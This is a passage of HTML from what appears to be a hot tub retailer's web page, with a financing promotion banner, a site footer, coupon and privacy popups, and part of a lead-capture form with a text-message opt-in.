<div style="" class="fusion-fullwidth fullwidth-box fusion-builder-row-23 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-sizes-top:0px;--awb-border-sizes-bottom:3px;--awb-border-sizes-left:0px;--awb-border-sizes-right:0px;--awb-border-color:rgba(234,233,233,0);--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:0px;--awb-padding-right:0px;--awb-padding-bottom:0px;--awb-padding-left:0px;--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-flex-wrap:wrap;" id="banner_id">
<div class="fusion-builder-row fusion-row fusion-flex-align-items-center fusion-flex-align-content-center fusion-flex-justify-content-center fusion-flex-content-wrap" style="max-width:1216.8px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );">
<div class="fusion-layout-column fusion_builder_column fusion-builder-column-41 fusion_builder_column_1_1 1_1 fusion-flex-column fusion-no-small-visibility fusion-no-medium-visibility" style="--awb-bg-position:right center;--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:15px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" id="column1" data-motion-effects="[{&quot;type&quot;:&quot;&quot;,&quot;scroll_type&quot;:&quot;transition&quot;,&quot;scroll_direction&quot;:&quot;up&quot;,&quot;transition_speed&quot;:&quot;1&quot;,&quot;fade_type&quot;:&quot;in&quot;,&quot;scale_type&quot;:&quot;up&quot;,&quot;initial_scale&quot;:&quot;1&quot;,&quot;max_scale&quot;:&quot;1.5&quot;,&quot;min_scale&quot;:&quot;0.5&quot;,&quot;initial_rotate&quot;:&quot;0&quot;,&quot;end_rotate&quot;:&quot;30&quot;,&quot;initial_blur&quot;:&quot;0&quot;,&quot;end_blur&quot;:&quot;3&quot;,&quot;start_element&quot;:&quot;top&quot;,&quot;start_viewport&quot;:&quot;bottom&quot;,&quot;end_element&quot;:&quot;bottom&quot;,&quot;end_viewport&quot;:&quot;top&quot;,&quot;mouse_effect&quot;:&quot;track&quot;,&quot;mouse_effect_direction&quot;:&quot;opposite&quot;,&quot;mouse_effect_speed&quot;:&quot;2&quot;,&quot;infinite_animation&quot;:&quot;float&quot;,&quot;infinite_animation_speed&quot;:&quot;2&quot;}]" data-scroll-devices="small-visibility,medium-visibility,large-visibility">
<div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column">
<div class="fusion-text fusion-text-33 fargo-page">

<p style="text-align: center;">60 Months 0% APR Financing<a href="https://aqualivingstores.com/wells-fargo/" target="_blank" rel="noopener">*</a></p>
<p style="font-size: 10px; text-align: center;">
*The Wells Fargo Home Projects credit card is issued by Wells Fargo Bank, N.A., an Equal Housing Lender. Special terms apply to qualifying purchases charged with approved credit. The special terms APR will continue to apply until all qualifying purchases are paid in full. The monthly payment for this purchase will be the amount that will pay for the purchase in full in equal payments during the promotional (special terms) period. The APR for Purchases will apply to certain fees such as a late payment fee or if you use the card for other transactions. For new accounts, the APR for Purchases is 28.99%. If you are charged interest in any billing cycle, the minimum interest charge will be $1.00. This information is accurate as of 11/01/2023 and is subject to change. For current information, call us at 1-800-431-5921.
</p>


</div>

<style>

.fargo-page p {
    margin: 0px !important;
}

.fargo-page a {
    color: #fff !important;
  font-size:20px;
}

.fargo-page p {
    color: #fff !important;
  font-size:20px;
}

.fargo-page a:hover {
    color: #ccc !important;
}

#banner_id{
background-color: #58abdd;
    font-family: Poppins;
    min-height: 30px;
}

div#banner_id {
    padding: 24px !important;
}

</style>
</div>
</div>
</div>
</div>




	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		© Copyright <script>document.write(new Date().getFullYear());</script>   |   All Rights Reserved | <a style="color:#fff;" href="/terms-of-use/">Terms of Use</a> | <a style="color:#fff;" href="/privacy-policy/">Privacy Policy</a><span class="footer-description"></span><br><div class="companywords">We take great pride in being an employee-owned company. This unique business model fuels our commitment to excellence and underscores every decision. As employee owners, we are deeply invested in the quality of our products. We strive to provide the same level of quality that we would want for ourselves, ensuring that you can trust every product from us. We are more than just a business; we are a community, a family that truly belongs to those who build it daily.
<div class="" style="color:#fff">Managed by <a style="color:#fff;text-decoration:underline;" class="text-white" href="https://digitalengage.net/" target="_blank">Digital Engage</a></div>
</div>	</div>
</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					
												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada-child/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			
			<span id="tipusmap"></span><div 
	id="pum-802958" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-55149 pum-theme-default-theme popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:802958,&quot;slug&quot;:&quot;cart-page-coupon&quot;,&quot;theme_id&quot;:55149,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-802958" class="pum-container popmake theme-55149 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="with_out_sale sale_on"><a href="https://aqualivingstores.com/wp-content/uploads/2026/01/AQL_January_Clearance_Event_Coupon-scaled.png"><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-802935" src="https://aqualivingstores.com/wp-content/uploads/2026/01/AQL_January_Clearance_Event_Coupon-scaled.png" alt="" width="1907" height="2560" srcset="https://aqualivingstores.com/wp-content/uploads/2026/01/AQL_January_Clearance_Event_Coupon-200x268.png 200w, https://aqualivingstores.com/wp-content/uploads/2026/01/AQL_January_Clearance_Event_Coupon-224x300.png 224w, https://aqualivingstores.com/wp-content/uploads/2026/01/AQL_January_Clearance_Event_Coupon-400x537.png 400w, https://aqualivingstores.com/wp-content/uploads/2026/01/AQL_January_Clearance_Event_Coupon-scaled-500x671.png 500w, https://aqualivingstores.com/wp-content/uploads/2026/01/AQL_January_Clearance_Event_Coupon-600x805.png 600w, https://aqualivingstores.com/wp-content/uploads/2026/01/AQL_January_Clearance_Event_Coupon-scaled-700x940.png 700w, https://aqualivingstores.com/wp-content/uploads/2026/01/AQL_January_Clearance_Event_Coupon-763x1024.png 763w, https://aqualivingstores.com/wp-content/uploads/2026/01/AQL_January_Clearance_Event_Coupon-768x1031.png 768w, https://aqualivingstores.com/wp-content/uploads/2026/01/AQL_January_Clearance_Event_Coupon-800x1074.png 800w, https://aqualivingstores.com/wp-content/uploads/2026/01/AQL_January_Clearance_Event_Coupon-1144x1536.png 1144w, https://aqualivingstores.com/wp-content/uploads/2026/01/AQL_January_Clearance_Event_Coupon-1200x1611.png 1200w, https://aqualivingstores.com/wp-content/uploads/2026/01/AQL_January_Clearance_Event_Coupon-1526x2048.png 1526w, https://aqualivingstores.com/wp-content/uploads/2026/01/AQL_January_Clearance_Event_Coupon-scaled.png 1907w" sizes="(max-width: 1907px) 100vw, 1907px" /></a></div>
<div class="with_sale sale_on"><img decoding="async" src="https://aqualivingstores.com/wp-content/uploads/2026/01/Everything-Clearance-Sale-Coupons-AQL-scaled.png" /></div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;			</button>
		
	</div>

</div>
<div 
	id="pum-785905" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-55150 pum-theme-lightbox popmake-overlay auto_open click_open" 
	data-popmake="{&quot;id&quot;:785905,&quot;slug&quot;:&quot;terms-and-policy-popup&quot;,&quot;theme_id&quot;:55150,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:null,&quot;path&quot;:true,&quot;time&quot;:&quot;1 seconds&quot;}},{&quot;event&quot;:&quot;pum_sub_form_success&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:null,&quot;path&quot;:true,&quot;time&quot;:&quot;1 seconds&quot;}},{&quot;event&quot;:&quot;gforms_form_success&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:null,&quot;path&quot;:true,&quot;time&quot;:&quot;1 seconds&quot;}},{&quot;event&quot;:&quot;form_submission&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:null,&quot;path&quot;:true,&quot;time&quot;:&quot;1 seconds&quot;,&quot;form&quot;:&quot;gravityforms_19&quot;}},{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:null,&quot;path&quot;:true,&quot;time&quot;:&quot;1 seconds&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;delay&quot;:&quot;200000000&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-785905&quot;],&quot;extra_selectors&quot;:&quot;.terms&quot;,&quot;do_default&quot;:true}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;none&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;X&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-785905" class="pum-container popmake theme-55150 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1216.8px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:15px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:15px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" id="display_off" data-motion-effects="[{&quot;type&quot;:&quot;&quot;,&quot;scroll_type&quot;:&quot;transition&quot;,&quot;scroll_direction&quot;:&quot;up&quot;,&quot;transition_speed&quot;:&quot;1&quot;,&quot;fade_type&quot;:&quot;in&quot;,&quot;scale_type&quot;:&quot;up&quot;,&quot;initial_scale&quot;:&quot;1&quot;,&quot;max_scale&quot;:&quot;1.5&quot;,&quot;min_scale&quot;:&quot;0.5&quot;,&quot;initial_rotate&quot;:&quot;0&quot;,&quot;end_rotate&quot;:&quot;30&quot;,&quot;initial_blur&quot;:&quot;0&quot;,&quot;end_blur&quot;:&quot;3&quot;,&quot;start_element&quot;:&quot;top&quot;,&quot;start_viewport&quot;:&quot;bottom&quot;,&quot;end_element&quot;:&quot;bottom&quot;,&quot;end_viewport&quot;:&quot;top&quot;,&quot;mouse_effect&quot;:&quot;track&quot;,&quot;mouse_effect_direction&quot;:&quot;opposite&quot;,&quot;mouse_effect_speed&quot;:&quot;2&quot;,&quot;infinite_animation&quot;:&quot;float&quot;,&quot;infinite_animation_speed&quot;:&quot;2&quot;}]" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-1"><p>At Aqualivingstores.com, we prioritize the security and confidentiality of our customers&#8217; information. We do not share your personal information with any third parties. The information you provide is solely used for internal purposes, including communicating promotional offers and order information directly with you. Rest assured, your privacy is of utmost importance to us. Message and data rates may apply. Message frequency varies per user. Text HELP for help. Text STOP to unsubscribe. Carriers are not liable for delayed or undelivered messages.</p>
</div></div></div></div></div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			X			</button>
		
	</div>

</div>
<div 
	id="pum-779409" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-55149 pum-theme-default-theme popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:779409,&quot;slug&quot;:&quot;get-up-to-1000-off&quot;,&quot;theme_id&quot;:55149,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-779409" class="pum-container popmake theme-55149 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1216.8px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion_builder_column_1_2 1_2 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:15px;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:15px;--awb-spacing-left-large:3.84%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" id="display_off" data-motion-effects="[{&quot;type&quot;:&quot;&quot;,&quot;scroll_type&quot;:&quot;transition&quot;,&quot;scroll_direction&quot;:&quot;up&quot;,&quot;transition_speed&quot;:&quot;1&quot;,&quot;fade_type&quot;:&quot;in&quot;,&quot;scale_type&quot;:&quot;up&quot;,&quot;initial_scale&quot;:&quot;1&quot;,&quot;max_scale&quot;:&quot;1.5&quot;,&quot;min_scale&quot;:&quot;0.5&quot;,&quot;initial_rotate&quot;:&quot;0&quot;,&quot;end_rotate&quot;:&quot;30&quot;,&quot;initial_blur&quot;:&quot;0&quot;,&quot;end_blur&quot;:&quot;3&quot;,&quot;start_element&quot;:&quot;top&quot;,&quot;start_viewport&quot;:&quot;bottom&quot;,&quot;end_element&quot;:&quot;bottom&quot;,&quot;end_viewport&quot;:&quot;top&quot;,&quot;mouse_effect&quot;:&quot;track&quot;,&quot;mouse_effect_direction&quot;:&quot;opposite&quot;,&quot;mouse_effect_speed&quot;:&quot;2&quot;,&quot;infinite_animation&quot;:&quot;float&quot;,&quot;infinite_animation_speed&quot;:&quot;2&quot;}]" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="text-align:center;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-1 hover-type-none image_none"><img loading="lazy" decoding="async" width="619" height="680" title="aqualivingstores" src="https://aqualivingstores.com/wp-content/uploads/2023/03/aqualivingstores.jpeg" data-orig-src="https://aqualivingstores.com/wp-content/uploads/2023/03/aqualivingstores.jpeg" alt class="lazyload img-responsive wp-image-784620" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27619%27%20height%3D%27680%27%20viewBox%3D%270%200%20619%20680%27%3E%3Crect%20width%3D%27619%27%20height%3D%27680%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://aqualivingstores.com/wp-content/uploads/2023/03/aqualivingstores-200x220.jpeg 200w, https://aqualivingstores.com/wp-content/uploads/2023/03/aqualivingstores-400x439.jpeg 400w, https://aqualivingstores.com/wp-content/uploads/2023/03/aqualivingstores-600x659.jpeg 600w, https://aqualivingstores.com/wp-content/uploads/2023/03/aqualivingstores.jpeg 619w" data-sizes="auto" data-orig-sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 600px" /></span></div><div class="fusion-image-element " style="text-align:center;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-2 hover-type-none image_none_d"><img loading="lazy" decoding="async" width="146" height="119" title="AQL_logo_23_final" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27146%27%20height%3D%27119%27%20viewBox%3D%270%200%20146%20119%27%3E%3Crect%20width%3D%27146%27%20height%3D%27119%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://aqualivingstores.com/wp-content/uploads/2023/03/AQL_logo_23_final.png" alt class="lazyload img-responsive wp-image-784724"/></span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion_builder_column_1_2 1_2 fusion-flex-column gform_wrapper_19" style="--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:15px;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:15px;--awb-spacing-left-large:3.84%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" data-motion-effects="[{&quot;type&quot;:&quot;&quot;,&quot;scroll_type&quot;:&quot;transition&quot;,&quot;scroll_direction&quot;:&quot;up&quot;,&quot;transition_speed&quot;:&quot;1&quot;,&quot;fade_type&quot;:&quot;in&quot;,&quot;scale_type&quot;:&quot;up&quot;,&quot;initial_scale&quot;:&quot;1&quot;,&quot;max_scale&quot;:&quot;1.5&quot;,&quot;min_scale&quot;:&quot;0.5&quot;,&quot;initial_rotate&quot;:&quot;0&quot;,&quot;end_rotate&quot;:&quot;30&quot;,&quot;initial_blur&quot;:&quot;0&quot;,&quot;end_blur&quot;:&quot;3&quot;,&quot;start_element&quot;:&quot;top&quot;,&quot;start_viewport&quot;:&quot;bottom&quot;,&quot;end_element&quot;:&quot;bottom&quot;,&quot;end_viewport&quot;:&quot;top&quot;,&quot;mouse_effect&quot;:&quot;track&quot;,&quot;mouse_effect_direction&quot;:&quot;opposite&quot;,&quot;mouse_effect_speed&quot;:&quot;2&quot;,&quot;infinite_animation&quot;:&quot;float&quot;,&quot;infinite_animation_speed&quot;:&quot;2&quot;}]" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-2"><h2><span class="with_out_sale sale_on"><p data-pm-slice="1 1 [&quot;list&quot;,{},&quot;list_item&quot;,{&quot;indent&quot;:1,&quot;type&quot;:&quot;bulleted&quot;}]">Save up to $1500 during our January Clearance Event!</p>
</span><span class="with_sale sale_on">Save 40-50% Off MSRP during our EVERYTHING CLEARANCE SALE!</span></h2>
<p><strong class="insite"><span class="with_out_sale sale_on">Fill out the form to receive your rebate coupon worth up to $1,500. You will also receive a free hot tub buyer’s guide.</span><span class="with_sale sale_on">Fill out this form and we’ll e-mail you a Coupon worth up to $5,200 and you’ll get a FREE Hot Tub Buyer’s Guide.</span></strong><br />
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_19' ><div id='gf_19' class='gform_anchor' tabindex='-1'></div>
                        <div class='gform_heading'>
							<p class='gform_required_legend'></p>
                        </div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_19' id='gform_19'  action='/product-category/spaaccessories/steps/#gf_19' data-formid='19' novalidate> 
 <input type='hidden' class='gforms-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' />
                        <div class='gform-body gform_body'><div id='gform_fields_19' class='gform_fields top_label form_sublabel_below description_below validation_below'><div id="field_19_20" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_19_20'>LinkedIn</label><div class='ginput_container'><input name='input_20' id='input_19_20' type='text' value='' autocomplete='new-password'/></div><div class='gfield_description' id='gfield_description_19_20'>This field is for validation purposes and should be left unchanged.</div></div><div id="field_19_1" class="gfield gfield--type-text gfield--input-type-text gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_19_1'>First Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_1' id='input_19_1' type='text' value='' class='large'     aria-required="true" aria-invalid="false"   /></div></div><div id="field_19_7" class="gfield gfield--type-text gfield--input-type-text gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_19_7'>Last Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_7' id='input_19_7' type='text' value='' class='large'     aria-required="true" aria-invalid="false"   /></div></div><div id="field_19_2" class="gfield gfield--type-phone gfield--input-type-phone gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_19_2'>Phone<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_phone'><input name='input_2' id='input_19_2' type='tel' value='' class='large'   aria-required="true" aria-invalid="false"   /></div></div><fieldset id="field_19_14" class="gfield gfield--type-checkbox gfield--type-choice gfield--input-type-checkbox gfield--width-full field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><legend class='gfield_label gform-field-label gfield_label_before_complex' >Opt-in</legend><div class='ginput_container ginput_container_checkbox'><div class='gfield_checkbox ' id='input_19_14'><div class='gchoice gchoice_19_14_1'>
								<input class='gfield-choice-input' name='input_14.1' type='checkbox'  value='By selecting the checkbox, you consent to receive discount &amp; other information by text message from Aqua Living. Message and Data rates may apply. Carriers are not liable for delayed or undelivered messages. Message frequency varies per user. Text help for help &amp; stop to unsubscribe anytime. Click for our &lt;a style=&quot;color:#000&quot; target=&quot;_blank&quot; href=&quot;https://aqualivingstores.com/privacy-policy/&quot;&gt;&lt;u&gt;Privacy Policy&lt;/u&gt;&lt;/a&gt; and &lt;a style=&quot;color:#000&quot; target=&quot;_blank&quot; href=&quot;https://aqualivingstores.com/terms-of-use/&quot;&gt;&lt;u&gt;Terms &amp; Conditions&lt;/u&gt;&lt;/a&gt;.'  id='choice_19_14_1'   />
								<label for='choice_19_14_1' id='label_19_14_1' class='gform-field-label gform-field-label--type-inline'>By selecting the checkbox, you consent to receive discount &amp; other information by text message from Aqua Living. Message and Data rates may apply. Carriers are not liable for delayed or undelivered messages. Message frequency varies per user. Text help for help &amp; stop to unsubscribe anytime. Click for our <a style="color:#000" target="_blank" href="https://aqualivingstores.com/privacy-policy/"><u>Privacy Policy</u></a> and <a style="color:#000" target="_blank" href="https://aqualivingstores.com/terms-of-use/"><u>Terms &amp; Conditions</u></a>.</label>
							</div></div></div></fieldset><fieldset id="field_19_18" class="gfield gfield--type-radio gfield--type-choice gfield--input-type-radio gfield--width-full field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_hidden"  ><div class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><legend class='gfield_label gform-field-label' >Have you ever served?</legend><div class='ginput_container ginput_container_radio'><div class='gfield_radio' id='input_19_18'>
			<div class='gchoice gchoice_19_18_0'>
